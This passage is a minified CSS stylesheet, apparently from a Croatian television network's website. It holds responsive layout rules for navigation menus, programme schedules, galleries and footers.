.news-block-link{height:155px}.corpo-nav-content.format-nav-content ul li a{font-size:12px;padding:10px 8px}.article-related-format,.block-article article+.format-related-sites{display:none}.article-body .video{height:46vw}.video img{width:100%}.article-body .video .icon-youtube-play{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rev-tv-watch .hide-low{display:none}}@media only screen and (max-width:900px) and (min-width:800px){.network-link a{width:70px}}@media only screen and (max-width:800px){.oyo-nplus-promo .rev-oyo-button.nplus img{height:22px}#articles-load-more-container .g4,.corpo-article-list .g6,.episode-list .g12,.episode-list .g3,.episode-list .g4,.episode-list .g6,.format-article-body .g12,.format-article-body .g3,.format-article-body .g4,.format-article-body .g6{margin-bottom:30px}.news-block .g4,.news-block-items .g3{margin-bottom:.75em}.splash-carousel,.splash-static{position:absolute}.news-block .g4,.news-block-items .g3{width:23.135%}.g3:nth-child(4n+1){margin-left:1.492%}.g4:nth-child(3n+1){clear:none;margin-left:0}.corpo-article-list .g6:nth-child(odd),.g3:nth-child(4n+1),.g4:nth-child(4n+1){clear:both;margin-left:1.492%}.redakcija .g3:nth-child(odd),.redakcija .g4:nth-child(odd){clear:none}.g3:nth-child(odd).is-last,.g4:nth-child(odd).is-last{clear:none;margin-left:0}.episode-list .g4{margin-left:0;margin-right:0;width:49.255%}.episode-list .g4:nth-of-type(2n){margin-left:0;margin-right:1.492%}.episode-list .g4:nth-of-type(odd){clear:none;margin-left:0;margin-right:0}.episode-list.g9{margin-left:0}.informativni .format-article-body .g4:nth-of-type(3n){clear:none}.mt-50-mobile{margin-top:50px}.episode-list .item-triple,.news-block .item-triple{clear:none;margin-left:1.492%;margin-right:0;width:31.344%}.g4.item-triple .news-block-runtime{font-size:12px;text-align:left;width:100%}.g4.item-triple:nth-child(3n+1){clear:both}.episode-list .g4.item-triple:nth-child(3n+1),.format-article-body .g4.item-triple:nth-child(3n+1){clear:none;margin-left:1.492%;margin-right:0}.g9 .g4{width:30.615%}.informativni .episode-list .g4:nth-of-type(2n){clear:none}.informativni .episode-list .g4:nth-of-type(3n+2){clear:both!important}.informativni .news-article-grid .episode-list .g4:nth-of-type(3n+2){clear:none!important}.g6 .news-block-runtime{text-align:left;width:100%}.filmovi .format-info-cast a{color:#c8091e;text-decoration:none}.static-block .format-article-body{padding:20px 0}.static-block .g2,.static-block .g3{width:100%}.static-block .g10,.static-block .g6{width:97.016%}.static-block .g2,.static-block .g3{margin-left:0}.static-block .g10,.static-block .g6{margin-left:1.492%}.static-nav-side{border-bottom:1px dotted rgba(0,0,0,.1);border-top:1px dotted rgba(0,0,0,.1);margin-bottom:30px;text-align:center}.static-nav-link{display:inline-block;font-size:2.4vw;margin-right:20px}.news-block-item.g4 .word-block,.news-block-item.g6 .word-block{word-spacing:unset}.news-block-item .news-block-airing-time,.word-block{font-size:15px}a:hover .news-block-link .news-block-image{left:0;top:0;width:100%}.desktop-block,.desktop-inblock,.desktop-inline{display:none!important}.mobile-inline{display:inline!important}.mobile-inblock{display:inline-block!important}.mobile-block{display:block!important}.informativni .main-nav ul li.format-menu-sublink a[target=_blank]{display:none}.button,button{padding:6px 12px}.circled-icon{border-radius:50%;font-weight:600;left:0;line-height:0;padding:1em;position:absolute;text-indent:-.3em;top:1.1em;transition:all .3s;width:1em}.toggle-opened .circled-icon{text-indent:-3px}h2 .circled-icon{left:12%;left:calc(10% + 20px);top:2.5em}.toggle-closed .circled-icon{top:1.3em}.format-main-episode.main-half p{font-size:16px}.main-half h2{font-size:25px}.format-article-box{padding:0}.episode-list .g4 p{font-size:inherit;font-weight:400}.news-article-title{font-size:18px;margin-bottom:.25em}.g3 .news-block-link,.g9 .g4 .news-block-link{height:19vw}.is-closed{height:0!important;margin-bottom:0!important;margin-top:0!important}.format-info-cast.is-closed,.is-closed{padding-bottom:0!important;padding-top:0!important}.format-gallery.toggle-opened,.format-info.toggle-opened,.format-roles.toggle-opened{background:#2d2e34;transition:background .3s}.toggle-closed{background:#ededed;transition:background .3s}.toggle-closed,.toggle-opened.block-zanimljivosti{border-top:1px solid rgba(0,0,0,.15)}.toggle-closed h2,.toggle-closed h4{color:#2d2e34!important}.toggle-closed h2:after,.toggle-closed h4:after{display:none}.toggle-closed .news-block-title{margin-bottom:0!important;padding-top:12px}.format-info.toggle-closed{padding-bottom:0;padding-top:0}body:not(.epizode) .episode-list+aside .format-info:first-child,body:not(.epizode) .format-info.toggle-closed:first-child,body:not(.epizode) .format-info.toggle-opened:first-child{padding-top:10px}.epg-mobile .toggle-opened .epg-time{background:transparent;height:auto}.format-info .epg-day.epg-current.mobile-block{overflow:hidden;padding-left:1.4em;text-overflow:ellipsis;white-space:nowrap}.splash-carousel{margin-top:65px;overflow:hidden;position:static}.splash-docker{margin-top:-70px!important}.splash-details{left:0}.splash-nav .image-circle{top:auto}.format-gallery .splash-nav{top:57%}.splash-counter{bottom:140px}.counter-item{border:1px solid #fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.5);height:10px;margin-right:5px;width:10px}.counter-item.active{border:2px solid #fff;bottom:0;height:12px;position:relative;width:12px}.splash-details .news-block-runtime{text-align:right}.section-default.subsite-default .splash-docker{margin-top:auto}.section-default.subsite-default .splash-carousel{height:auto}.format-subpage .main-nav-format{top:0}.format .main-nav ul li:first-child{background:#c80a1e;background:-moz-linear-gradient(top,#c80a1e 58%,#a00818 58.1%);background:-webkit-linear-gradient(top,#c80a1e 58%,#a00818 58.1%);background:linear-gradient(180deg,#c80a1e 58%,#a00818 58.1%);border-left:none;border-radius:0!important;box-shadow:none;display:inline-block!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#c80a1e",endColorstr="#a00818",GradientType=0);left:18px}.format .main-nav .bump{padding-left:0}.format .main-nav .bump ul li:first-child{height:147px;position:absolute;top:-160px}.format-nav-content{height:auto}.informativni .main-nav .search-icon{top:10px}.format-gallery-background{display:none}.gallery-fullscreen .gallery-stage{width:100%}.format-menu-title h4{font-size:inherit;padding-bottom:0}.format .format-about{border-bottom:1px solid hsla(0,0%,100%,.2)}.format-info,.format-info-cast{width:100%}.format-info{border-right:none;margin-bottom:-1px;margin-right:0;padding:0 calc(10% + 20px) 20px}.format-info-cast{padding:20px calc(10% + 20px)!important}.format-info+.format-info-cast{background:#201f25}.format-info+.format-info-cast h4{line-height:40px}.format-info-cast p .g100{margin-right:.5em;width:auto!important}.format-info-cast p .g100:after{content:","}.format-info-cast p .g100:last-child:after{content:""}.format-social{margin-bottom:0!important}.is-closed+.format-social{display:none}.format-main-episode.main-half p{font-size:20px}.format-menu-title .format-runtime{font-size:15px}.format-airing-time{font-size:20px}.format-social+.format-video.button-white{margin-top:30px}.splash-logo{width:80px}.format-article aside.g3{margin-left:0}.format-splash-social{display:none}.format-subpage.informativni .splash-image{background-position:38% top!important}.toggle-opened .format-video.mobile-inblock.mb-30.button.button-white{height:30px!important}.toggle-closed .format-video.mobile-inblock.mb-30.button.button-white{display:none!important}.carousel-gallery.jcarousel-full,.carousel-roles.jcarousel-full{margin-left:10%;width:80%}.informativni .format-info,.informativni .news-info-cast{width:100%}.informativni .format-info,.informativni .format-info h1 a{background:#e1e1e1;color:#2d2e34}.informativni .format-info h1+a+br{display:none}.informativni .format-info h1 a{border-bottom-color:#2d2e34;font-size:18px;text-transform:uppercase}.informativni .format-info p{font-size:16px}.news-simple-short{padding-top:40px}.mobile-title-docker{height:180px;top:0;width:100%}.main-nav input.search-field,.main-nav-format input.search-field{margin-right:0}.epg-mobile{padding-bottom:16px}.section-raspored .epg-mobile{overflow:visible;position:relative;top:-50px}.format-gallery-image img,.format-gallery-video img,.full-gallery-image img,.full-gallery-video img{height:auto;width:100%}#gallery-video-stage object,#gallery-video-stage video{min-width:100vw}#redux-overlay .red-circle{right:10px;top:5px}.epg-daylist{width:100%}.epg-description:after,.epg-timeline:after{display:none}.epg-item-type{font-weight:300}.epg-item-snoeno{font-size:11px}.epg-replay{font-size:.55em}.section-raspored .epg-timeline{height:100vh}body.section-raspored{overflow-x:visible}.load-more{white-space:nowrap;width:50%}.news-info-cast.mobile-block{padding-top:0}.informativni .format-info{padding-bottom:0}.gallery-descriptions h2,.promo-nvideo .g7{display:none}.gallery-descriptions .g6.txt-right{padding:0 65px;text-align:center;width:100%}.format-gallery .red-circle{top:5px}.gallery-fullscreen .gallery-nav .splash-prev{left:-8px}.gallery-fullscreen .gallery-nav .splash-next{right:5px}.g3 .news-block-link,.g4 .news-block-link{height:14.4vw}.g9 .g4 .news-block-link,.section-izdvajamo .g4 .news-block-link{height:19.5vw}.g6 .news-block-link{height:30vw}.g12 .news-block-link{height:29vw}.channel-subtext .icon-oyo{margin-right:0}.block-exposed{margin-top:-11px}.format-article-box,.g4 .news-article-title,.news-block-link{padding:0 5px!important}.format-article-box p.episode-list-summary{font-size:15px}.main-nav ul li.active,.main-nav-format ul li.active{background:#fff;color:#c80a1e}.format .main-nav-format ul li:nth-of-type(2){background:none}.network-header{display:none}.main-nav-format .nav-content,.nav-content,.site-nav .nav-content{background:none repeat scroll 0 0 #2d2e34;border-bottom:4px solid #c8091e!important;border-radius:0;border-top:1px solid hsla(0,0%,100%,.1);box-shadow:0 1px 5px 0 rgba(0,0,0,.35);width:100%}.mobile-nova-small{background-position:-597px -65px;display:inline-block;height:60px;width:60px}.format-nav-content .mobile-nova-small{float:left;margin-left:10px}.format-nav-content ul,.nav-content ul{float:right;margin-left:0!important;margin-right:0!important}.nav-content ul{padding-right:7%}.format-nav-content ul{padding-right:10px}.main-nav,.main-nav-format{left:0;position:fixed;right:0;top:0;z-index:21}.main-nav-format{-webkit-transform:translateX(0);transform:translateX(0)}.format .main-nav{left:auto;position:relative;right:auto;top:5px;z-index:10}.nav-section-title{box-sizing:border-box;color:#fff;font-size:15px;font-weight:400;left:50px;opacity:0;overflow:hidden;right:auto;text-align:left;text-overflow:ellipsis;text-transform:uppercase;top:25px;white-space:nowrap;width:20%}.nav-section-title a{color:#fff}.format-nav-content .nav-section-title,.main-nav .menu-icon,.main-nav-format .menu-icon{display:none!important}.format-nav-content .nav-section-title.corpo-title{display:block!important}.main-nav .corpo-nav-content ul li.format-menu-sublink a{font-size:20px;letter-spacing:-1px;padding:10px}.main-nav .corpo-nav-content ul li:hover{border:none;border-radius:0!important}.corpo-nav-content.format-nav-content ul li a{font-size:22px;padding:10px}.splash-details .container{padding-top:0;top:20px}.section-default .episode-watchlinks{display:block;left:50%;position:absolute;text-align:center;top:-57px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:120%}.section-default .news-block .episode-watchlinks{top:-32px}.episode-watchlinks .button-nvideo-transparent,.episode-watchlinks .button-oyo-transparent{font-size:10px!important;line-height:1;padding:10px 15px}.episode-watchlinks+.episode-description{margin-top:10px}.episode-watchlinks .has-asset{margin-top:-5px!important}.corpo-block .article-body h3[data-event=toggle-group]{border-bottom:1px #bababa;height:50px;left:-20px;margin-top:10px;overflow:hidden;padding-left:60px;position:relative;text-overflow:ellipsis;white-space:nowrap;width:calc(40px + 100%)}.corpo-block .article-body h3[data-event=toggle-group] .circled-icon{left:15px;top:0}.corpo-block .article-body h3[data-event=toggle-group]:last-of-type{margin-bottom:-2px}.main-nav .menu-icon,.main-nav .search-icon,.main-nav-format .menu-icon,.main-nav-format .search-icon{background:transparent;border:none;box-shadow:none;color:#fff;cursor:pointer;font-family:fontello;font-size:30px;height:64px;opacity:.8;padding:unset;position:absolute;top:15px}.icon-minus-1{line-height:1.45;transform:scale(1.45)}.main-nav .search-icon{right:10px}.main-nav-format .search-icon{right:18px}.main-nav input.search-icon,.main-nav-format input.search-icon{right:15px}.main-nav .menu-icon,.main-nav-format .menu-icon{right:10px}.main-nav input.search-field,.main-nav-format input.search-field{text-align:right}.search-fieldset{background:red;bottom:-75px;box-sizing:border-box;display:block;left:0;padding:15px 60px;position:absolute;width:100%}.search-fieldset .search-icon{font-size:25px;top:-2px}.splash-carousel .social-container,.splash-collapsed,.splash-static .social-container{display:none}.splash-collapsed+.splash-static-docker{margin-top:65px}.section-raspored .splash-collapsed+.splash-static-docker{margin-top:0}.format-menu-title:hover .mobile-block{background:none}.mobile-overlay{background:#2d2e34;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10}.splash-image{background-position:60% top!important}.mobile-block.mobile-title{background:#c8091e none repeat scroll 0 0;box-sizing:border-box;padding:5px 20px;position:absolute;top:-35px;width:100%}.g-full{margin-left:0!important;margin-right:0!important}.section-raspored{background:#2d2e34}.epg-content{border:none}.epg-full .epg-content{bottom:0;left:0;position:absolute;right:0;top:115px}.epg-mobile .epg-content li{background:#3d3e45;border:none;box-shadow:inset 0 1px 0 0 rgba(0,0,0,.27);display:block;float:left;font-size:18px;overflow:hidden;position:relative;transition:background .3s,height .3s;width:100%}.epg-mobile .epg-content li.toggle-opened{background:#484950}.epg-mobile .epg-content li.active{background:#c80a1e}.epg-mobile .epg-content li:hover{background:#2d2e34}.epg-mobile li.item-film{background:#0a375a}.epg-mobile li.item-serija{background:#830707}.epg-mobile li.item-crtani{background:#116a72}.epg-mobile .epg-channel{background:#b5061a;box-shadow:0 3px 4px 1px rgba(0,0,0,.5),inset 0 0 0 0 rgba(0,0,0,.27),inset 0 1px 0 0 hsla(0,0%,100%,.2);font-style:normal}.epg-mobile .epg-time{background:#27282d;display:inline-block;height:100%;left:0;padding:20px 10px 40px;text-align:right;text-transform:uppercase;width:17.911%}.epg-item-description{clear:both;padding:20px 13%;position:relative;transition:height .3s}.section-raspored .epg-item-description{background:transparent;overflow:auto}.toggle-opened .epg-item-description:before{background:#c80a1e;content:"";display:block;height:4px;left:13%;position:absolute;top:10px;width:5.209%}.toggle-opened.active .epg-item-description:before{display:none}.toggle-opened.active .epg-item-description{background:#a00818 none repeat scroll 0 0;border-top:1px solid #c8091e}.subsite-default .epg-mobile .epg-time{font-size:15px;font-weight:900;width:39.553%}.section-raspored .epg-mobile .epg-time{font-size:15px;font-weight:900;width:19.402%}.channel-subtext{font-size:9px;font-style:normal;line-height:2}.epg-mobile .epg-date{background:#c80a1e;height:100%;left:0;position:absolute;text-align:center;top:0;width:17.911%}.epg-mobile .active .epg-time,.epg-mobile .active .epg-title{background:transparent}.epg-mobile .epg-title{float:left;padding:20px 20px 20px 42.517%;width:100%}.section-raspored .epg-mobile .epg-title{min-height:75px;padding:20px 20px 20px 23.135%}.epg-mobile.epg-full .epg-timeline .epg-days{background:#2d2e34;margin-top:0;position:fixed;top:65px;z-index:10}.epg-mobile.epg-full .epg-timeline .epg-channel{background:#a00818;padding:0;position:fixed;top:48px}.news-block-title{clear:both;font-size:26px;font-weight:400;letter-spacing:0;margin-bottom:0;margin-top:0;opacity:1;padding:30px 20px 12px;position:relative;transition:padding .3s}.episode-index,.news-article-title{line-height:1;padding:0 2.984%!important}.news-exposed .news-article-subtitle{padding:0 2.984%!important}.news-article-title{font-size:15px}.epg-mobile.home-epg .epg-timeline{box-shadow:none;margin-bottom:0}.epg-day{float:right;font-size:26px;font-weight:500!important;line-height:1;position:relative;width:100%}.section-raspored .epg-widget .epg-day{font-size:15px;font-weight:900!important;padding:25px 20px 15px;width:80.598%}.section-default .epg-day{padding:10px 0}.epg-day:after,.mobile-title:after,.news-block-title:after{background:#c80a1e;bottom:12px;content:"";display:block;height:3px;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:8.209%}.epg-widget:after{content:none}.section-raspored .epg-day:after{display:none}.section-raspored .epg-day{font-size:20px!important;font-weight:900!important;line-height:.8;padding:25px 20px 15px;width:82.089%}.epg-mobile .image-circle{height:34px;margin:15px 20px;width:34px;z-index:20}.epg-circle-left .icon-angle-left{margin-left:-3px}.epg-days [class^=icon-angle-]{font-size:25px;margin-top:3px;padding:0}.epg-channel .image-circle a{color:#fff}.epg-circle-left{left:17.911%}.epg-days{border:none;margin:20px 0 15px!important;padding:0}.section-raspored #footer,.section-raspored .epg-mobile+.news-block,.section-raspored .epg-mobile+.news-block+footer{display:none!important}.pg-rating{top:21px}.epg-daylist{margin-bottom:10px}.date-cali{margin-top:10px}.calendar-popup .month{height:66px}.epg-mobile .cal-active .epg-date{width:57px}.splash-nav-block{display:none}.splash-nav-mobile{display:block}.absolute-left.splash-nav-mobile{left:10px}.absolute-right.splash-nav-mobile{right:10px}.splash-nav-mobile.absolute-left.gallery-slider{left:-46px}.splash-nav-mobile.absolute-right.gallery-slider{right:-46px}.splash-nav-mobile .splash-prev{left:-8px;top:-5px}.splash-nav-mobile .splash-next{right:4px;top:-5px}.splash-details{bottom:20px;position:relative}.splash-details .runtime-channel{background:#c8091e;height:76px;margin-left:0!important;margin-right:0;padding:15px 10px;width:39.553%;z-index:10}.splash-details .g1.txt-right{display:none}.format .format-article{margin-top:5px}.splash-details .news-block-runtime{border-right:none;font-size:18px;font-weight:400;line-height:1.15;margin-bottom:0;margin-right:0;text-shadow:none;width:100%}.splash-details .news-block-runhour{font-size:18px;font-weight:900;line-height:1}.splash-details .splash-title{background:#a00818;box-sizing:border-box;height:100px;margin-left:0!important;margin-right:0;padding:15px 0 20px 20px;position:relative;width:60.447%}.splash-details .splash-title h1{font-size:18px;font-weight:900;margin-bottom:3px;overflow:hidden;text-shadow:none;white-space:nowrap}.splash-details .splash-title h1:after{background:-moz-linear-gradient(left,rgba(160,8,24,0) 0,#a00818 90%);background:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(160,8,24,0)),color-stop(100%,#a00818));background:-webkit-linear-gradient(left,rgba(160,8,24,0),#a00818 90%);background:-o-linear-gradient(left,rgba(160,8,24,0) 0,#a00818 90%);background:-ms-linear-gradient(left,rgba(160,8,24,0) 0,#a00818 90%);background:linear-gradient(90deg,rgba(160,8,24,0) 0,#a00818 90%);content:"";display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00c80a1e",endColorstr="#c80a1e",GradientType=1);height:100%;position:absolute;right:0;top:0;width:60px}.splash-details .splash-logo{background-image:url(assets/d7d408db760ce2ca5ed1.png);background-size:100% auto;left:10px;position:absolute;top:auto;width:15%}.splash-details .news-block-runhour{line-height:1.3;padding-left:5px}.article-item .splash-details .splash-title{padding:15px 0 20px 70px;width:100%}.article-item .splash-details .splash-logo{left:-7.3%;top:12px;width:50px;z-index:10}.format-gallery .gallery-stageholder .splash-nav{z-index:10}.full-gallery-video .icon-youtube-play{font-size:30px}.format-main-episode a .news-block-link .news-block-image{left:-25%}.format-main-episode a:hover .news-block-link .news-block-image{left:-28%}.epg-link.button-rounded,.load-more{bottom:-16px;display:inline-block;font-size:15px;font-weight:300;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}.load-more{background:#c8091e;border:none;border-radius:30px;color:#fff;font-size:15px;line-height:18px;padding:6px 12px;text-transform:uppercase;z-index:10}.load-more:hover{background:#940616;border:none}#articles-load-more-container .news-block-data,.block-exposed .news-block-data,.news-block-summary{display:none;padding:0}.news-block-data{padding:0 2.984%}.news-block-items .news-block-runtime{text-align:left;width:100%!important}.article-title,.news-block-title{text-align:center!important}.news-block-items{padding:20px 0 0}.block-exposed .news-block-items{padding:20px 0}#footer .container{padding:20px 5px 15px}#footer .epg-day{margin-bottom:15px;padding:20px 0}#footer .epg-day:after{bottom:10px}#footer .blog,#footer .doma,#footer .gol,#footer .oyo{width:25%}.inblock.footer-logo-wide{width:49%}.inblock.footer-logo{width:24%}.inblock.footer-logo.footer-punkufer{margin-top:-20px;padding-top:0}.inblock.footer-logo.footer-punkufer a img{max-height:100%}.footer-gol{padding-left:2%;padding-top:1%}.footer-gol a img{margin-top:-5px}.footer-punkufer{padding-top:15px}.logotypes{clear:both;float:left;margin:30px 16.418%}.logotypes a{margin:0 5%;transition:none}.footer-dnevnik a{margin-left:6%}.footer-zadovoljna{padding-left:2%}.footer-zadovoljna a{margin-right:19%}#footer .inblock a img{width:100%}.foot-links a{border-right:none}.mobile-socialbox{display:none!important}.icon-search+.nav-search{display:none}.icon-minus-1+.nav-search{display:block!important}.site-nav:before{content:none!important}.format .main-nav-format ul li:nth-of-type(2):hover,.main-nav ul li,.main-nav ul li:hover,.main-nav-format ul li,.main-nav-format ul li:hover{background:none;border:1px solid hsla(0,0%,100%,0)!important;border-radius:30px!important}.main-nav ul li a,.main-nav-format ul li a{font-weight:400;padding:8px 12px}.format .splash-details .container{padding-top:0;top:80px}.format-nav-content .info-link{border-bottom:none;float:none!important}.format-article .character-summary{padding:20px 20px 0}.corpo-nav ul{background:#2d2e34;bottom:0;left:0;opacity:1;padding:25px 0 0;position:absolute;text-align:center;top:50px;transition:opacity .3s;width:100%;z-index:0}.corpo-nav ul.up{opacity:0;top:-800%;z-index:-10}.corpo-nav ul li{border:none!important;box-sizing:border-box;clear:both;margin:0;width:100%}.corpo-nav ul li:first-child{display:block}.corpo-nav ul li:hover{background:transparent!important;box-sizing:border-box;clear:both;color:#fff;margin:0;width:100%}.corpo-nav ul li a{display:block;font-size:20px;height:100%;padding:15px 0!important;width:100%}.corpo-nav .format-menu-sublink a{font-size:20px}.corpo-nav ul .format-menu-title+li{border-left:none;margin-left:0}.corpo-nav ul li.active{background:transparent;color:#fff}.corpo-nav ul li:hover{background:rgba(200,8,30,.7);background:rgba(45,46,52,.75)}.corpo-nav ul li.active a{color:#fff!important}.corpo-nav .menu-icon{display:inline-block!important}.corpo-nav .nav-section-title{box-sizing:border-box;color:#fff;font-size:15px;font-weight:300;left:60px;right:60px;text-align:center;text-transform:uppercase;top:25px}.corpo-nav input.search-icon{padding:1px;right:8px}.corpo-nav .format-menu-sublink:first-child:before{background:#c80a1e;content:"";display:block;height:3px;left:50%;position:absolute;top:12px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:8.209%}.corpo-nav .format-menu-title:before{top:18px}.corpo-nav ul li.mobile-searchbox,.main-nav .format-nav-content ul li.mobile-searchbox,.main-nav-format .format-nav-content ul li.mobile-searchbox{padding-top:40px;position:relative}.corpo-nav .search-fieldset{background:transparent;border:1px solid hsla(0,0%,100%,.1);margin:0 8.209%;padding:20px;position:static;transition:all .3s ease 0s;width:auto;z-index:1}.corpo-nav .mobile-searchbox>.icon-search{display:none!important}.corpo-nav input.search-field{float:left;padding:0!important;text-align:left;width:70%}.corpo-nav .format-menu-title{background:none;box-shadow:none}.corpo-nav .format-menu-title h4{border:none;font-size:18px;padding-bottom:0;text-align:center}.corpo-nav .mobile-searchbox:before{background:#c80a1e none repeat scroll 0 0;content:"";display:block;height:3px;left:50%;position:absolute;top:12px;transform:translateX(-50%);width:8.209%}.corpo-nav .mobile-searchbox div>.icon-search{display:none!important}.corpo-nav .icon-search+.nav-search{display:block}.corpo-nav .nav-search{float:none;margin-right:0}.corpo-nav .mobile-socialbox{display:block!important}.corpo-nav .splash-social{padding-top:20px;position:static;text-shadow:none;transition:none}.corpo-nav ul li .splash-social a{display:inline-block;display:inline;margin:0 10px;width:auto}.corpo-nav input.search-icon{display:inline-block;float:right;font-size:22px;height:auto;padding:0;position:relative;right:0;top:-1px;width:22px}.corpo-nav .search-fieldset.up{opacity:1;z-index:1}.has-image>form,.has-image>h3,.has-image>p{margin-left:43.553%}.redakcija .g4:nth-of-type(3n+1){clear:both!important}.f11 .splash-static-docker,.format-subpage .splash-static-docker{margin-top:220px}.f11 .splash-static,.format-subpage .splash-static{height:225px}.f11 .splash-details,.format-subpage .splash-details{bottom:60px;position:relative}.format-mainpage .splash-carousel,.format-subpage.informativni .splash-carousel,.informativni .splash-carousel,.section-informativni .splash-carousel{padding-bottom:0}.format-subpage .splash-carousel,.splash-carousel{padding-bottom:137px}.splash-item{overflow:visible}.splash-counter{bottom:10px}.splash-details{bottom:-100px}.format-mainpage .format-menu-title,.format-mainpage .main-nav .nav-section-title,.format-mainpage .mobile-nova-small,.format-mainpage .mobile-searchbox,.format-mainpage .splash-details,.format-subpage .main-nav .mobile-nova-small,.format-subpage .main-nav .mobile-searchbox,.informativni .main-nav .mobile-nova-small,.informativni .main-nav .mobile-searchbox,.verlauf{display:none!important}.format-mainpage .main-nav-format .mobile-nova-small,.format-mainpage .main-nav-format .mobile-searchbox{display:block!important}.splash-carousel,.splash-static{top:65px}.format-subpage .splash-static,.informativni .splash-static{height:160px}.f11 .splash-details,.format-subpage .splash-details,.informativni.format .splash-details,.informativni.format-subpage .splash-details{bottom:-64px}.format-backimg+span,.format-backimg+span+h4{padding-left:0}.splash-carousel{height:480px!important}.informativni .format-nav-content{padding-left:0}.informativni .news-runtime{display:block}.nav-content ul{padding-right:10px}.mobile-searchbox,html body .container .nav-content .mobile-searchbox{display:none!important}.format.filmovi aside .format-info{display:none}.format.filmovi .format-info-cast{background:#ededed;color:#2d2e34}.format.filmovi .format-article aside.g3{border-bottom:none;border-top:1px solid #dfdfdf}.format.filmovi .format-article-body{border-bottom:1px solid #cfcfcf}.epizoda .format-caption.mobile-block{display:none!important}.banner-mobile-top{display:block}.banner-mobile-top+.splash-carousel{margin-top:0}.banner-mobile-top .banner-holder{padding:0}.banner-mobile-top .iAdserver{padding:10px 0}.banner-mobile-top .iAdserver:empty{padding:0}body{padding-top:67px}body.gallery-fullscreen{padding-top:0}.splash-carousel,.splash-collapsed+.splash-static-docker{margin-top:0}.splash-static{position:static}.splash-static-docker{margin-top:-5px!important}.corpo-header+.splash-static-docker{margin-top:0!important}.oyo-related-title{display:none}}@media only screen and (max-width:725px){.main-nav ul li.format-menu-sublink a{font-size:14px;letter-spacing:-1px;padding:10px}}@media only screen and (max-width:690px){.main-nav ul li a,.main-nav-format ul li a{font-size:13px}}@media only screen and (max-width:600px){nav.sub-nav.ph-gutter{background:#c70a1e;left:-1px;margin-top:-51px;position:relative}nav.sub-nav.ph-gutter.closed{border-radius:100px;margin-left:10%;width:80%}nav.sub-nav.ph-gutter.opened{border-radius:0;margin-bottom:20px}.corpo-block .g4.side-content nav.sub-nav.ph-gutter>ul{margin-bottom:0;padding:10px 0 0;text-align:left}.corpo-block .sub-nav a span{display:none}.corpo-block .sub-nav .active a{color:#fff;font-weight:900}.corpo-block .sub-nav a{color:#fff;font-size:25px;font-weight:300;line-height:1.2;text-transform:uppercase}.corpo-block nav.sub-nav.ph-gutter.sub-nav a{display:inline-block;font-size:20px;line-height:1.5;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.corpo-block nav.sub-nav.ph-gutter.sub-nav a:hover{color:#fff}.corpo-block nav.sub-nav.ph-gutter.closed.sub-nav a{display:inline-block;font-size:15px;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:90%}.corpo-block .g4.side-content nav.sub-nav.ph-gutter>ul li{margin-bottom:0;padding-bottom:20px}.corpo-block .g4.side-content nav.sub-nav.ph-gutter.closed>ul li{padding-bottom:10px}.sub-nav.ph-gutter.closed li:not(.active){display:none}.icon-circled{border:1px solid;border-radius:50%;color:#fff!important;height:1.5em;position:absolute;right:10px;top:3px}.corpo-block .g8.block-article{border:none}.corpo-block .ph-gutter .active .icon-angle-down.icon-circled{display:inline-block}.oyo-related-title{display:block}.format .main-nav{left:0;position:fixed;right:0;top:0;z-index:21}.format-nav-content{background:none repeat scroll 0 0 #2d2e34;border-bottom:4px solid #c8091e;border-radius:0;border-top:1px solid hsla(0,0%,100%,.1);box-shadow:0 1px 5px 0 rgba(0,0,0,.35)}.main-nav ul li{border-left:1px solid transparent;border-radius:30px!important}.format-menu-title .article-info,.format-menu-title .format-runtime,.format-menu-title .splash-logo,.format-nav-content .format-splash-social,.main-nav-format{display:none}.format-menu-title{background:none;box-shadow:0 10px 10px 10px #000;position:static;width:auto}.format .main-nav .bump ul li:first-child{height:auto;position:relative;top:0!important}.format-mainpage .splash-details{bottom:-64px}.splash-details .splash-title h1{overflow:visible}.format-nav-content,.informativni .format-nav-content{padding-left:0;text-align:center}.article-item .splash-details .splash-logo{left:-6.3%}.corpo-block .article-body h3[data-event=toggle-group]{border-bottom:none;box-shadow:0 1px 1px rgba(0,0,0,.2);font-size:20px;font-weight:700;height:45px;left:-40px;margin-top:5px;width:calc(80px + 100%)}.corpo-block .page-title{font-size:25px;font-weight:700;text-align:center}.corpo-block.vodstvo .g8.block-article{padding:0!important}.corpo-block.vodstvo .article-body .g50 h3{font-size:17px;line-height:1.2}.vodstvo .article-body.ph-g1full.pt-0.cf{box-shadow:0 2px 3px rgba(0,0,0,.2);margin-bottom:20px}.vodstvo p{line-height:1.2!important}.article-body.ph-g1full.pt-0.cf:last-child{box-shadow:none}.epizoda aside{display:none}.epizoda .news-block.swipe{display:block}.mobile-nova-small{background-position:-597px -67px}.format-nav-content ul,.nav-content ul{background:#2d2e34;bottom:0;left:0;opacity:1;overflow-x:hidden;overflow-y:scroll;padding:25px 0 0;position:fixed;text-align:center;top:50px;transition:opacity .3s;width:100%;z-index:0}.format-nav-content ul.up,.nav-content ul.up{opacity:0;transform:translatex(-100%);z-index:-10}.format .main-nav-format ul li:nth-of-type(2):hover,.main-nav ul li,.main-nav ul li:hover,.main-nav-format ul li,.main-nav-format ul li:hover{border:none!important;box-sizing:border-box;clear:both;margin:0;width:100%}.main-nav ul li:first-child{display:block}.main-nav ul li:hover{background:transparent!important;box-sizing:border-box;clear:both;color:#fff;margin:0;width:100%}.main-nav ul li a{display:block;font-size:20px;height:100%;padding:15px 0!important;width:100%}.format-nav-content .format-menu-sublink a{font-size:20px}.main-nav ul .format-menu-title+li{border-left:none;margin-left:0}.main-nav ul li.active{background:transparent;color:#fff}.main-nav ul li:hover{background:rgba(200,8,30,.7)}.main-nav-format ul li:hover{background:rgba(45,46,52,.75)}.main-nav ul li.active a,.main-nav-format ul li.active a{color:#fff!important}.main-nav 